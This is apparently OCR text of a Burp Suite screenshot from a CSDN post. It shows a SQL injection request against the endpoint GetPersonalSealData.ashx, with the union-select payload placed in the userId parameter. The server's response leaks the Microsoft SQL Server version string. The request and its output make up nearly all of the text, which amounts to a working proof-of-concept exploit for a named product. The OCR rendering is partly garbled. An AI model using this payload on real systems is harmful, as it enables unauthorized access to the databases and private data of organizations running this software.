 Request
Pretty Raw Hex \n
1 GET /SYSN/json/pcclient/GetPersonalSealData.ashx?imageDate=1&userId=
-1%20union%20select%20@@version-- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store, must-revalidate
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
8
9
11 Connection: close
12 Content-Length: 221
13
14 {
"Image":null,
"SealData":
"Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
pyright (c) Microsoft Corporation\n\tData Center
> (Build 9200: )\n"
}
CSDN @穿着白衣